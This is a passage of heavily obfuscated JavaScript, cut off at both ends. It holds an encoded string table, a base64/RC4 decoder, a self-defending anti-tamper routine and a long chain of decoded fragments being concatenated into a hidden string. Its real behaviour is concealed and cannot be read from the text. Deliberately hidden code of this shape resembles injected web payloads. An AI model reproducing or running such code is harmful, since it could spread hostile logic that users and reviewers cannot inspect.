RW','WPJcUsfEWPy','afKeW7JdOq','W4jup8kpiG','WRvOtCkEFW','W5RcRIyvW7y','FbhcVmkPFG','fcpcPCkyWQO','WOe7W5hcMtC','W7xdLNpcIvC','dSkMkCo+WQy','W7aBcSkAyW','kZu9yHy','B8krW6BcV8kr','WPOTfmkixq','aqLDzd0','W5fflmo/WOa','W6SiW7ldNMq','WRtdPK3cJtO','btL6FXy','gmkGfSo1WOW','WQ82bSoIxG','zYddGmkizW','c8kPW4TDmq','W6KjW7FdK3C','amopk3VdHa','W67cUmkGW7FdGa','W7hcGsegW4K','WOnkwSkEFW','WRGSWOBcJJS','eIniW57dPa','k8kyW65Fla','BSoQaZNdRa','WRv1FCk0W4S','CCkOW7dcG8kG','WQVdI23dP8oR','W4ZdOmkEW7hcSW','W5yvW7BdJN4','WQpcUZf6WPW','W6FdMSkLW57cKW','WO9jzmohWQe','f3qfW6xdVa','W4xcHCkSW5BdLW','WOj0w8kyW7y','omk6CrNcJa','W4FdTSkJW63cPG','WRG2a8o2qa','W7fAamkjha','wtTqW5FdMW','fCkreSkDWR4','fCkgc8ktWRe','wSouEmoxbG','WPtcPdXRWPq','omkUkCkWWPe','WQGKdCoYqq','o8kgW5n7jG','q0zaWQT0','WQvrz8kJW4e','WOBcPqtdRee','W53dIguCEG','rdSJW4hdJG','cCkBDdCL','WOVdJvhdISoM','emohFd8x','uxFcVSohkq','vXhcV8khza','mvxdOdZcMq','W69QF8ofWPi','dWVcJrv9','DJNdR8oJDa','WRGXW63cItu','W6VdTMZcPsW','W6ZcOmkQW6JdHG','W6dcNbL6W6a','WO7dGfldP8oz','W6G8y8k3WQG','W73cV8koW4BdSq','uMpcNCobCa','W78cumoBW4S','bbqcfdS','jSk/fmo9lW','aSkje8o7WQG','WOqCcmoMWPS','mCkQWOtdRva','rx1zWQnS','jIGGdX0','W6OUxXhdQa','WQtdGmkcW73cHq','i8kIE2ZcGq','W7dcMaOBW5y','WP/cKZDlWRG','W6BcQ8ocWONdLa','zmkah8oKWQ8','emkrfmoUWQC','lSobnhVdOG','irHuW5ZdNq','craVW4VdLq','WQDkA8oTW5W','hmkKkCotWPO','W60ad8khzW','mmkscCk6WQ0','W6eTfCkDjq','W7ezuHddSa','W4hdGNCrEq','W7VcVrJdPwu','WQSTW63cKYa','W7hcJGedW5G','fX9pzd8','W44uoCklzq','nSkbBrZcJW','ct7cPCkxWRi','faJcHWX8','Cr3cP8kYCW','DmknW7dcHmko','W55fqCoEWO0','WP9UumoiW6m','nCkQC8oWcW','W6O5DHJdPW','vd9FW4FdKq','WPf4D8oCW7W','WR4MWROkta','WOGSemoKWQq','WQ7dH3ZdPSoQ','W7mzW7FdKMG','ntyVaXK','yYLVcLq','W47dMgyiFq','hWntzd8','tNhcTSongq','WRhcNsbkWOe','WRDMFCk2Dq','zmoqgWtdIW','fmk7ph/dPW','tCk/W5NcTSkQ','uCkRW4FdV8kH','CJxdJSksyq','W60fdCkCyq','W6SeW7RdTHW','vrhdNmkQyG','WRJdNM/dMSoQ','dmk3tCkexW','ASkrW6tcUCkp','W6aCeCkuyq','bCkoACkfkW','WPRcSYDmWQa','emkudSkdWRK','aIflW43dKa','W7LStmkoyq','WRxdI3RdQmoL','c8kIxmkhvW','gmkDbmo2WQ4','a8olWQRcIxe','gHPUW5hcPa','WQbnCmk/W4K','qgdcS8okbW','yv5hWPXF','wgHKWO56','W68evbBdUa','qsfzW4pdGa','kCk+WOxcHgW','dSkQWQpdGNe','WRldUvxdO8oT','g8kZWPvNiW','i8o4WQVcLuu','WOhcUXNdO1W','tbPeWQFdHa','bSktfSo7WQG','W7mPoCkLsa','gmktW61egW','pb9FW57dGq','gCkwr0K','fCoWEH0C','W6NdNSkhW5NcKq','sctcJmkxra','qCkzW5ZcMCkG','kvWIdga','at7cRCkkWRe','oCoDCSoDpq','WRnrDSk6W4S','W7pcKG8BW4O','rdbcW4ldKa','gqfUW67dQa','WR7cTHblW4i','kWtcO8k9WQS','lSoPhg/dOW','WQq2W6FdTr8','eSkueSoWWRS','aCkRr8kxsa','brxcGCkzWOq','hmklaCkfWQO','arPeycW','hCkpfSkbWRa','fCoiWOBdPCoDW7FdU33dNmksoCkc','WQNdGNVdTSo4','W5RdK8kDW6BcMq','jtuGfaa','W4DFk8oGWPq','WOldOMNcQta','iCkaBbdcLW','W4zgkCkTpq','kSkYzgNcJG','eSofWR7cKhm','nCkXz27cIG','WPhcVJzDWRO','WPVcOcBdV3W','W48OW5ZdVhu','ECoXadNdUW','WRJdMgJdPmo8','dYrpCXy','W6j1qmofWRe','W6FcPGK9W60','W4C0W57cTxe','hCkuxthcHa','WRWWwCouW4a','WRGSWR8uta','bYZcI8kzWOK','a8obWQlcQ2W','W4KhemocDsxdGG','W5JcOW0Sfa','WOqGF8klwq','pSkwjCogWOW','abHFEcS','WQmGfSoDWQu','ehShW4BdGa','wCoebatdU2fvuNtdRXa','W7NcRmk/W7BdNa','W7T4txddOW','qNpcT8okeq','WRtdUM/cJs4','rNRcVSoFhW','W6tdOwBcM2W','lHTXW4NdRG','WPzgrmkoW7i','bvtdLIJcLG','W6aVW6lcTwS','omogkN7dLq','d8ohpgNdMW','WONcRbnfWRe','WRO3WRmrqG','emkXh8kdWPi','pSk5ys7cTq','ge3dLsNcLq','g8k7wG/cGa','fCk/lxRdQa','x8o4gq/dIG','dmkhjLxdVa','ktCJeay','W7ibc8kyCW','aG3cGSkbWQ4','vWlcO8kpyq','WONcTd5BWQW','WOWiW7VcKtW','bSkRW6RcGu4','W77cIa0nW4S','b8oZuH4x','D1G4WQ5e','vsBcQSkiBG','lSkHWOJdLLG','aCoVaCkXla','udjEW43dGG','eWhcHX1S','nCodFSoxpa','W6WlW6ldVMu','tYzqW5NdKa','W5ddI8kBW5tcOW','uYqJWQ7dJq','W7P3emk7bG','WPBcQWNdRuK','o3W9W67dHq','ihGdW4ddTG','WRZdGeZdVCoD','kmkmyqNcGq','W4GZW5BdULq','WOjCvmkszG','dmoKixVdGa','W7uyW7pdLxy','lmkuyb3cNW','c8kDW5H9jq','DKToWOzE','FCoXectdKa','WP3dVXZcL0O','kdPJufq','WOhcIrrgWOa','dmkQxmkyvG','qGpdG8kXvq','ACo5csNdQa','d8okn2ZdJW','qCk5W7RcHSk3','W4a/c8kFqa','W6uyW7NdKhi','rHVcUCkeCa','WPitmSkDiq','pdeJdGK','W6lcQCkQW7ddKW','W6C2gCkntq','WQmZa8oKtG','WRnau8kOyG','v8kAzqNcJG','WPZdVhJcUce','W7GruaRdPa','d8oCWQFcI3e','W6inqX3dUq','p8klWQFdPN0','WRLCrSkKW4S','lYRdLt7cUW','xX7cP8knFW','lCkjxSk6uq','WQxdKwNdVCoJ','WQi4a8oSrq','W7lcUSkwW6ldLa','mWvPW6ZdMG','WQ4SW6FcGYG','sCk+W4tcLCk0','jslcO8kGWOC','W4pdN3WcDW','WO3cGrJdM2O','dHqGdc8','l8o9WOJcO1O','WOpcPGJdRfu','bYvAAZa','W7xcVWnMWQ8','W6H2zSokWPq','eGJcMGf/','nw4IW7/dLa','W49FkCoJWPq','ACk3W7/cNmkQ','W5OMDJldGa','WRv8DCkHrq','ymo0gZ3dSW','yghcJ8oLjW','j8kdfSotWOW','h8otw1RdGW','WPtdL1hcUW8','jYtcH8kDWOS','h8kUW5j3hG','W4ZdUSkzW6tcUq','zdldN8kiyW','Ds/cR1RcGW','eGlcOCkEWQC','oSoQACo0jW','WOj8vCotW74','WOJdOhhcM30','x21ZWOXH','sJZdH8kxxW','jCk5W7fHzG','W7qsW7pdKgy','WROUW7NcIHy','ymkSW4pcTmk2','oCkMnmovWO4','c8kpgSkDWQG','cb9lvdS','pmk7CgxcIa','WRddH0PyWQS','tKhdK8kCEG','W79TySoMWOm','lHDfW4xdQG','eu4yW6hdPW','WPqzgmo0WOu','W7VcICk3W63dJq','WRJcP1VdGSoC','WPPRAmoBWPm','WRqaFSoYW4S','WQSmmCoCWQa','CCo7aWNdOa','iM8PW6FdIG','mmkHlSoOWO0','W64tW7FdKNq','Bb/dP8kqFG','j8o5AsKd','bmkjtCkutW','cY/cPmkBWRy','WRGWa8oXrG','WOFdM0xcSaa','WRhdMx/dVmoR','W6FdRx7cRv0','WOyDgCoMWO4','FSo1gdpdOa','ycBcNSkTEG','WPjPamotWOS','WQqbrSoDW50','lmoWvr8S','WOSfemoqAW','bSkCf8oUWRq','W6OWqZNdKW','WOdcIHNdNgm','C8kXW5BcKmk/','W57cUqeXW7a','hCkXnNZdPG','WOCPA8osW4C','jbjdCJe','W7zlaSkzha','W4ygtbZdKG','cCoxp2ZdGG','zK/cLmowhq','WOyPDCorW5S','W7hcJbKDW48','f8kgW6Pdba','fNGyW57dOW','W6NcU8kXW5hdRa','W4WEW5lcGLW','WO8UmmkCEW','WPNcVYvnWRq','W4JdMSo4W6tcMa','W4ZdI2SdEG','WO9xvSo9W4a','WRW4WO4lqa','z8oRjW/dRq','W7/dONNcTu4','W5NcJSkxW4pdQG','W7ijcCkvEa','nrmnW5NdIW','D8kHW7dcMSkU','FLbVWOfr','WPpcTH3dUee','W6LGemkNFG','Cr/cHmkWga','W7JcOCkGW6JdQG','WQ3dI2ddQCoN','WPVdVxxcVc4','WP92rmoAW7O','BcddHmkryW','nSoTFxxcJq','th9CW6xdHW','W78iW7/dKh0','xXVcO8koBW','WOKif8oQWRm','lSo2WQpcKw4','s3hcQ8oEeq','WOWtf8oQWP8','lfqKW5RdGG','WOCld8o1WO4','aSkWCfpcPW','W6pdO3tcVfy','jLpdGIBcIa','kCoMWO7cTuG','W6WAqqRdTW','g8ktW6Xxbq','EYNdJSkjFG','WO5brCkwDq','fIvmW6ZdUq','ywhcLCoHga','W6tdGmk5W4hcTW','WO5luSkgCa','WRaKfSoHtq','gmohWQ/cKMK','DCkPW7JcN8kG','WQiPa8oGvW','nHq0hX8','W7Dqe8khca','W7aFdCkFFq','yKfDWOXg','W5zgomoNWP8','WQ4FjCotta','qmkAwL7cMW','WP3dPL3dLG','WQtdI8kgW7BcOq','gGrnzIW','W4i4a8oTWOC','C8k0W63cHCk8','W74xBZddPa','l2qLW6BdKq','eCoKCJ8D','WRK5dCoQsW','WRjty8k0W4e','xX/cV8khyq','BCoWhZRdLq','WOpcTWJdRvm','WOvpCCoiW7q','jW4yfJO','zSoPaYpdRq','tcfiW7ldQa','g8kFcmkAWRy'];function _0x9798777d(a,b){a=a-0x177;var c=_0x9798777c[a];if(_0x9798777d['jmCZQV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9798777d['hJyMuR']=h,_0x9798777d['QznRUn']={},_0x9798777d['jmCZQV']=!![];}var e=_0x9798777c[0x0],f=a+e,g=_0x9798777d['QznRUn'][f];if(g===undefined){if(_0x9798777d['NbPpME']===undefined){var i=function(j){this['rOMMbS']=j,this['KjWCMg']=[0x1,0x0,0x0],this['vhINhP']=function(){return'newState';},this['OymwFG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hgMjwp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XPuBcu']=function(){var j=new RegExp(this['OymwFG']+this['hgMjwp']),k=j['test'](this['vhINhP']['toString']())?--this['KjWCMg'][0x1]:--this['KjWCMg'][0x0];return this['LYXszS'](k);},i['prototype']['LYXszS']=function(j){if(!Boolean(~j))return j;return this['bbDACx'](this['rOMMbS']);},i['prototype']['bbDACx']=function(j){for(var k=0x0,l=this['KjWCMg']['length'];k<l;k++){this['KjWCMg']['push'](Math['round'](Math['random']())),l=this['KjWCMg']['length'];}return j(this['KjWCMg'][0x0]);},new i(_0x9798777d)['XPuBcu'](),_0x9798777d['NbPpME']=!![];}c=_0x9798777d['hJyMuR'](c,b),_0x9798777d['QznRUn'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x9798777d;while(!![]){try{var c=-parseInt(a0(0x5e6,'10CT'))+-parseInt(a0(0x4d1,'2*bY'))*-parseInt(a0(0x710,'uopZ'))+parseInt(a0(0x801,'[Uo5'))*-parseInt(a0(0x36b,'Y5)g'))+parseInt(a0(0x23a,'0%Ig'))+-parseInt(a0(0x331,'$CDh'))+-parseInt(a0(0x4af,'WlCu'))*parseInt(a0(0x5ff,'A$d!'))+parseInt(a0(0x22e,'WlCu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9798777c,0xda717),!function(){var a1=_0x9798777d,c={};c[a1(0x333,'10J6')]=function(z,C){return z<C;},c[a1(0x490,'TSKJ')]=function(z,C){return z!==C;},c[a1(0x82b,'A$d!')]=function(z,C){return z===C;},c[a1(0x684,'88Af')]=function(z,C){return z+C;},c[a1(0x39c,'Dfnl')]=function(z,C){return z*C;},c[a1(0x7cd,'2foW')]=function(z,C){return z-C;},c[a1(0x419,'Y4Pv')]=function(z,C){return z<C;},c[a1(0x31f,'soY8')]=function(z,C){return z===C;},c[a1(0x349,'Xg!o')]=function(z,C){return z-C;},c[a1(0x640,'6dHd')]=function(z,C){return z===C;},c[a1(0x528,'VV#K')]=function(z,C){return z===C;},c[a1(0x3bc,'LAPG')]=function(z,C){return z===C;},c[a1(0x539,'88Af')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x529,'[Uo5')]=function(z,C){return z||C;},c[a1(0x6ba,'HJKQ')]=function(x,y){return x(y);},c[a1(0x7d8,'[Uo5')]=function(x){return x();},c[a1(0x50e,'W2Jb')]=function(x,y,z,C,G,I,K,L){return x(y,z,C,G,I,K,L);},c[a1(0x6a2,'QA[r')]=function(z,C){return z!==C;},c[a1(0x1bd,'u@qC')]=function(z,C){return z!==C;},c[a1(0x79d,'JQTr')]=function(z,C){return z!==C;},c[a1(0x327,'K[CB')]=function(z,C){return z!==C;},c[a1(0x1a6,'u@qC')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x48a,'^AG6')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x2f9,'B^B^')]=function(x,y){return x(y);},c[a1(0x5f3,'Y5)g')]=function(x,y,z,C,G){return x(y,z,C,G);},c[a1(0x77a,')AG3')]=function(z,C){return z||C;},c[a1(0x261,'Y4Pv')]=a1(0x70c,'$CDh')+a1(0x65e,'10CT')+a1(0x3ed,'nzKA')+a1(0x440,'6dHd')+a1(0x5b8,'JQTr')+a1(0x385,'WafP')+a1(0x288,'TgEU')+a1(0x5af,'Y5)g')+a1(0x18a,'B^B^')+a1(0x3c2,'TgEU')+a1(0x191,'ccWG')+a1(0x2df,'WlCu')+a1(0x707,'Y4Pv')+a1(0x499,'u^F%')+a1(0x784,'tqnE')+a1(0x2cc,'W2Jb')+a1(0x718,'^AG6')+a1(0x2f8,'ifl@')+a1(0x5ce,']E(&')+a1(0x53a,'wjfi')+a1(0x70a,'LAPG')+a1(0x3e7,'B^B^')+a1(0x70d,'TgEU')+a1(0x511,'2eAx')+a1(0x4bc,'Xg!o')+a1(0x4b5,'6zqK')+a1(0x690,'TSKJ')+a1(0x604,'TSKJ')+a1(0x634,'u@qC')+a1(0x4ae,'K[CB')+a1(0x723,'o2([')+a1(0x463,'Y4Pv')+a1(0x1f3,'NhLV')+a1(0x437,'sfmK')+a1(0x309,'^AG6')+a1(0x673,')AG3')+a1(0x35e,')AG3')+a1(0x6ef,'Xg!o')+a1(0x5fe,'tqnE')+a1(0x7b9,'WlCu')+a1(0x3a6,'NhLV')+a1(0x504,'u@qC')+a1(0x3c4,'0%Ig')+a1(0x252,'QbYj')+a1(0x747,'Y5)g')+a1(0x4ca,'sfmK')+a1(0x3d4,'W2Jb')+a1(0x7ae,'sfmK')+a1(0x29f,'B^B^')+a1(0x65b,'uopZ')+a1(0x77f,'NhLV')+a1(0x6d0,'tqnE')+a1(0x5c7,'u@qC')+a1(0x7fa,'B^B^')+a1(0x645,'10CT')+a1(0x1bc,'10J6')+a1(0x630,'[Uo5')+a1(0x59f,'TSKJ')+a1(0x2e4,'NhLV')+a1(0x741,'TSKJ')+a1(0x7e9,'tqnE')+a1(0x63e,'0%Ig')+a1(0x394,'sfmK')+a1(0x4c5,'0%Ig')+a1(0x633,'VV#K')+a1(0x6ab,'88Af')+a1(0x296,'WlCu')+a1(0x785,'^UWu')+a1(0x715,'QA[r')+a1(0x4b2,'K[CB')+a1(0x533,'10CT')+a1(0x758,'QA[r')+a1(0x837,'sfmK')+a1(0x315,'u@qC')+a1(0x697,'K[CB')+a1(0x35b,'[Uo5')+a1(0x3cf,'QA[r')+a1(0x26d,'TSKJ')+a1(0x5e2,')AG3')+a1(0x63f,'88Af')+a1(0x6c4,'[Uo5')+a1(0x628,'LAPG')+a1(0x26a,'Dfnl')+a1(0x2e0,'10CT')+a1(0x1e1,'LAPG')+a1(0x199,'K[CB')+a1(0x81b,'6zqK')+a1(0x45b,'10J6')+a1(0x4a9,'VV#K')+a1(0x193,'PjbG')+a1(0x6fc,'WafP')+a1(0x75b,'Xg!o')+a1(0x63b,']E(&')+a1(0x562,'WafP')+a1(0x73b,'u^F%')+a1(0x196,'0%Ig')+a1(0x7b0,'soY8')+a1(0x47c,'QA[r')+a1(0x6f1,'2eAx')+a1(0x30b,'K[CB')+a1(0x6f3,'QA[r')+a1(0x703,'PjbG')+a1(0x353,'VV#K')+a1(0x6df,'LjDh')+a1(0x4ce,'2VE]')+a1(0x239,'nzKA')+a1(0x624,'QA[r')+a1(0x1f6,'2foW')+a1(0x765,'10CT')+a1(0x76d,']E(&')+a1(0x465,'sfmK')+a1(0x20e,'Xg!o')+a1(0x397,'[Uo5')+a1(0x62c,'Y5)g')+a1(0x7ff,'K[CB')+a1(0x3d8,'LjDh')+a1(0x7d2,'10J6')+a1(0x638,'W2Jb')+a1(0x74a,'u@qC')+a1(0x610,'Y5)g')+a1(0x2f2,'W2Jb')+a1(0x705,'Y5)g')+a1(0x734,'^UWu')+a1(0x6d3,'VV#K')+a1(0x74d,'Y5)g')+a1(0x3ad,'A$d!')+a1(0x187,'A$d!')+a1(0x292,'QbYj')+a1(0x5d5,'Dfnl')+a1(0x6af,'u^F%')+a1(0x670,'wjfi')+a1(0x1d7,'TgEU')+a1(0x5f6,'88Af')+a1(0x767,'HJKQ')+a1(0x4da,'10CT')+a1(0x687,'NhLV')+a1(0x40f,'WafP')+a1(0x5d3,'10J6')+a1(0x584,'W2Jb')+a1(0x7d5,'ccWG')+a1(0x223,'2*bY')+a1(0x2e2,'u@qC')+a1(0x2a8,'u^F%')+a1(0x429,')AG3')+a1(0x7c3,'B^B^')+a1(0x830,'TSKJ')+a1(0x790,'2VE]')+a1(0x355,'o2([')+a1(0x219,'TSKJ')+a1(0x574,'2foW')+a1(0x2fd,'^AG6')+a1(0x52d,')AG3')+a1(0x464,'sfmK')+a1(0x3be,'W2Jb')+a1(0x572,'uopZ')+a1(0x1be,'tqnE')+a1(0x31a,'TSKJ')+a1(0x284,'2eAx')+a1(0x17b,'nzKA')+a1(0x1b6,'VV#K')+a1(0x3db,'tqnE')+a1(0x45d,'nzKA')+a1(0x708,'10J6')+a1(0x340,'BqgK')+a1(0x2b6,'x(s)')+a1(0x34f,'JQTr')+a1(0x732,'TgEU')+a1(0x1c5,'PjbG')+a1(0x4bf,'tqnE')+a1(0x410,'ccWG')+a1(0x30e,'VV#K')+a1(0x2f6,'u^F%')+a1(0x6a8,'soY8')+a1(0x4a8,'10J6')+a1(0x5a7,'6dHd')+a1(0x625,'PjbG')+a1(0x61b,'ifl@')+a1(0x478,'wjfi')+a1(0x17e,'wjfi')+a1(0x37e,'10CT')+a1(0x5c6,'^AG6')+a1(0x262,'Xg!o')+a1(0x4f0,'HJKQ')+a1(0x242,'o2([')+a1(0x6f5,'ccWG')+a1(0x273,'x(s)')+a1(0x7c4,'VV#K')+a1(0x828,'88Af')+a1(0x57d,'LjDh')+a1(0x17c,'^AG6')+a1(0x532,'Dfnl')+a1(0x7a0,'Y5)g')+a1(0x232,'^UWu')+a1(0x1ec,'0%Ig')+a1(0x655,'HJKQ')+a1(0x1df,'u^F%')+a1(0x25f,'2eAx')+a1(0x18f,'Y4Pv')+a1(0x466,']E(&')+a1(0x54b,'Y5)g')+(a1(0x42e,'^AG6')+a1(0x183,'LjDh')+a1(0x253,'10CT')+a1(0x56d,'2VE]')+a1(0x1bb,'BqgK')+a1(0x7ea,'6dHd')+a1(0x66d,'WlCu')+a1(0x6eb,'6zqK')+a1(0x373,'K[CB')+a1(0x581,'uopZ')+a1(0x564,'u@qC')+a1(0x224,'TSKJ')+a1(0x525,'2*bY')+a1(0x433,'o2([')+a1(0x491,'wjfi')+a1(0x60d,'WafP')+a1(0x720,'u@qC')+a1(0x24e,'2VE]')+a1(0x722,'TSKJ')+a1(0x293,'o2([')+a1(0x559,'LAPG')+a1(0x1a8,'10CT')+a1(0x2a1,'ccWG')+a1(0x618,'QbYj')+a1(0x204,'LAPG')+a1(0x515,'soY8')+a1(0x37b,'2VE]')+a1(0x2c6,'10J6')+a1(0x5dc,'6dHd')+a1(0x1c2,'WlCu')+a1(0x586,'VV#K')+a1(0x343,'2foW')+a1(0x198,'TSKJ')+a1(0x819,']E(&')+a1(0x50a,'2VE]')+a1(0x46d,'A$d!')+a1(0x180,'u@qC')+a1(0x7f3,'A$d!')+a1(0x2de,'BqgK')+a1(0x454,'QA[r')+a1(0x1a2,'WlCu')+a1(0x75f,'u@qC')+a1(0x658,'K[CB')+a1(0x31c,'ifl@')+a1(0x2aa,'NhLV')+a1(0x468,'6zqK')+a1(0x818,'2*bY')+a1(0x5a9,'Y4Pv')+a1(0x7ba,'wjfi')+a1(0x278,'$CDh')+a1(0x6d5,'6zqK')+a1(0x649,'A$d!')+a1(0x27b,'88Af')+a1(0x34d,'JQTr')+a1(0x527,'6dHd')+a1(0x5ac,'10CT')+a1(0x345,'10J6')+a1(0x3c8,'6zqK')+a1(0x6a5,'2eAx')+a1(0x553,'LjDh')+a1(0x7a9,'A$d!')+a1(0x566,'u^F%')+a1(0x74b,'Y5)g')+a1(0x29e,'A$d!')+a1(0x1c3,'2*bY')+a1(0x21d,'ccWG')+a1(0x313,'LAPG')+a1(0x435,'u^F%')+a1(0x701,'PjbG')+a1(0x18e,'x(s)')+a1(0x573,'u^F%')+a1(0x492,'Dfnl')+a1(0x3d7,'^UWu')+a1(0x65f,')AG3')+a1(0x298,'soY8')+a1(0x770,'2*bY')+a1(0x2b1,'ccWG')+a1(0x728,'^AG6')+a1(0x55a,'6dHd')+a1(0x188,'B^B^')+a1(0x1a1,'^UWu')+a1(0x704,'W2Jb')+a1(0x7ed,'[Uo5')+a1(0x6ad,'2eAx')+a1(0x57c,'2eAx')+a1(0x662,'Dfnl')+a1(0x787,'WlCu')+a1(0x67b,'0%Ig')+a1(0x6ff,'PjbG')+a1(0x249,'Dfnl')+a1(0x61a,'Y4Pv')+a1(0x719,'o2([')+a1(0x763,'A$d!')+a1(0x7c9,'LAPG')+a1(0x6b5,'sfmK')+a1(0x2ce,'[Uo5')+a1(0x447,'2*bY')+a1(0x7de,'VV#K')+a1(0x6dd,'JQTr')+a1(0x706,']E(&')+a1(0x689,'JQTr')+a1(0x695,'NhLV')+a1(0x456,'B^B^')+a1(0x52c,'10J6')+a1(0x27d,'Y5)g')+a1(0x19b,'WlCu')+a1(0x448,'2*bY')+a1(0x21f,'ccWG')+a1(0x580,'6dHd')+a1(0x78c,'nzKA')+a1(0x77c,'^AG6')+a1(0x552,'QbYj')+a1(0x226,'^UWu')+a1(0x7b5,'A$d!')+a1(0x67e,']E(&')+a1(0x370,'PjbG')+a1(0x3dd,'Y4Pv')+a1(0x19e,'LjDh')+a1(0x70b,'tqnE')+a1(0x2f1,'Xg!o')+a1(0x319,'W2Jb')+a1(0x4fa,'o2([')+a1(0x822,'JQTr')+a1(0x4a2,')AG3')+a1(0x52a,'WlCu')+a1(0x68c,'uopZ')+a1(0x2c0,'u^F%')+a1(0x181,'2*bY')+a1(0x40b,'6dHd')+a1(0x5fd,')AG3')+a1(0x6f7,'Y4Pv')+a1(0x6cb,'QbYj')+a1(0x4e0,'2foW')+a1(0x3a1,'u@qC')+a1(0x730,'6zqK')+a1(0x64f,'QbYj')+a1(0x64e,'WlCu')+a1(0x194,'nzKA')+a1(0x724,'K[CB')+a1(0x771,'^AG6')+a1(0x55d,']E(&')+a1(0x82d,'W2Jb')+a1(0x306,'A$d!')+a1(0x238,'tqnE')+a1(0x236,'ccWG')+a1(0x3d1,'Xg!o')+a1(0x3a2,'2eAx')+a1(0x786,'u^F%')+a1(0x824,'QA[r')+a1(0x808,'6dHd')+a1(0x4c3,'^UWu')+a1(0x36f,'LjDh')+a1(0x227,'0%Ig')+a1(0x244,'QbYj')+a1(0x4e5,'nzKA')+a1(0x68f,'2foW')+a1(0x33d,'[Uo5')+a1(0x330,'o2([')+a1(0x698,')AG3')+a1(0x268,'[Uo5')+a1(0x225,'HJKQ')+a1(0x757,'uopZ')+a1(0x185,'^UWu')+a1(0x59d,'HJKQ')+a1(0x3f4,'x(s)')+a1(0x788,'soY8')+a1(0x675,'LjDh')+a1(0x469,'u@qC')+a1(0x67d,'NhLV')+a1(0x547,'ccWG')+a1(0x3f7,'HJKQ')+a1(0x49a,'JQTr')+a1(0x4dc,'HJKQ')+a1(0x4de,'HJKQ')+a1(0x1dc,'0%Ig')+a1(0x5be,'JQTr')+a1(0x442,'10CT')+a1(0x46c,'soY8')+a1(0x4c7,'88Af')+a1(0x20b,'LjDh')+a1(0x403,'2foW')+a1(0x3b4,'6dHd')+a1(0x2ba,'o2([')+a1(0x717,'B^B^')+a1(0x182,'uopZ')+a1(0x608,'2eAx')+a1(0x54f,'VV#K')+a1(0x510,'u^F%')+a1(0x3da,'^UWu')+a1(0x2dd,'Y5)g')+a1(0x7ce,'HJKQ')+a1(0x5ab,'10CT')+a1(0x656,'$CDh')+a1(0x6a1,'HJKQ')+a1(0x686,'6dHd')+a1(0x4f6,'$CDh')+a1(0x5d4,'10CT')+a1(0x7e7,'nzKA')+a1(0x7c7,'TgEU')+a1(0x546,'Y4Pv'))+(a1(0x538,'o2([')+a1(0x4ac,'QA[r')+a1(0x783,'K[CB')+a1(0x7e3,'2VE]')+a1(0x475,'2foW')+a1(0x755,'ifl@')+a1(0x496,'uopZ')+a1(0x4c6,'[Uo5')+a1(0x391,'[Uo5')+a1(0x1ef,'PjbG')+a1(0x58b,'[Uo5')+a1(0x79a,'wjfi')+a1(0x4f5,')AG3')+a1(0x366,']E(&')+a1(0x616,'QbYj')+a1(0x19a,'6dHd')+a1(0x793,')AG3')+a1(0x81c,'JQTr')+a1(0x665,'88Af')+a1(0x7a3,'0%Ig')+a1(0x588,'wjfi')+a1(0x32b,'PjbG')+a1(0x56b,'NhLV')+a1(0x389,'ifl@')+a1(0x26b,'Dfnl')+a1(0x3e1,'Xg!o')+a1(0x5b5,'K[CB')+a1(0x3b1,'o2([')+a1(0x7ec,'ifl@')+a1(0x688,'x(s)')+a1(0x482,'K[CB')+a1(0x636,'Y5)g')+a1(0x1ae,'BqgK')+a1(0x759,'B^B^')+a1(0x744,'2eAx')+a1(0x590,'soY8')+a1(0x5df,'sfmK')+a1(0x458,'^UWu')+a1(0x32f,'Y5)g')+a1(0x69f,'10J6')+a1(0x208,'0%Ig')+a1(0x3d9,'^UWu')+a1(0x382,'sfmK')+a1(0x22b,'Xg!o')+a1(0x384,'x(s)')+a1(0x7dd,'WlCu')+a1(0x6c5,'10J6')+a1(0x5f2,'^UWu')+a1(0x671,'ifl@')+a1(0x1e6,'QbYj')+a1(0x1a9,'u@qC')+a1(0x265,'0%Ig')+a1(0x351,')AG3')+a1(0x615,'nzKA')+a1(0x1a7,'Xg!o')+a1(0x189,'QbYj')+a1(0x563,'QA[r')+a1(0x1c1,'wjfi')+a1(0x772,'JQTr')+a1(0x680,'sfmK')+a1(0x2ad,'u@qC')+a1(0x576,'LAPG')+a1(0x49c,')AG3')+a1(0x6fa,'Dfnl')+a1(0x544,'JQTr')+a1(0x6cf,'TSKJ')+a1(0x2c5,'PjbG')+a1(0x1d1,'o2([')+a1(0x781,'HJKQ')+a1(0x3fd,'u@qC')+a1(0x177,'TSKJ')+a1(0x821,'QA[r')+a1(0x5c8,']E(&')+a1(0x39a,'10J6')+a1(0x7f9,'o2([')+a1(0x3c9,'JQTr')+a1(0x1c6,'Xg!o')+a1(0x39b,'^UWu')+a1(0x802,'o2([')+a1(0x7db,'WafP')+a1(0x739,'ifl@')+a1(0x25a,'TSKJ')+a1(0x5b9,'WlCu')+a1(0x807,'2foW')+a1(0x3ce,'$CDh')+a1(0x357,'JQTr')+a1(0x68e,'HJKQ')+a1(0x30a,'K[CB')+a1(0x344,'sfmK')+a1(0x